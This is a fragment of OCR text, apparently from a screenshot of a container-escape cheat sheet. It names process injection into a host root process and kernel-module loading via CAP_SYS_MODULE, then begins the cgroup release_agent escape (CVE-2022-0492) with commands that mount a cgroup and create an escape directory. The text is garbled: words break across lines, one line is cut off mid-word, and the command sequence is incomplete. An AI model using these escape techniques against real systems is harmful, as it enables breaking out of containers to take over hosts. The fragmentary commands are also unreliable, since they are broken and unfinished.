
# Use process injection on a host root process
# CAP_SYS_MODULE — load kernel module
# Kernel modules affect the host kernel, not just t
cgroup Escape (CVE-2022-0492)
The cgroup
mechanism can execute
release_agent
commands on the host:
Copy
# Requires: CAP_SYS_ADMIN or cgroup v1 writable
# Create a cgroup
mkdir
mount
-t
 cgroup 
-o
 rdma cgroup /tmp/cgroup 
2
>
/dev/n
mkdir
 /tmp/cgroup/escape
